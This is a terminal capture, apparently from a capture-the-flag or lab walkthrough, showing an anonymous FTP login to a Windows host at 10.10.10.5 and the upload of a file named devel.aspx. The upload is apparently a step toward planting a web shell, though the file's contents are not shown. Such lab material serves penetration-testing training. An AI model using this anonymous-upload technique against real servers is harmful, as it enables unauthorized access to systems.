 root@kali: ~
root@kali: ~ 206x62
root@kali:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel.aspx
local: devel.aspx remote: devel.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2849 bytes sent in 0.00 secs (97.0364 MB/s)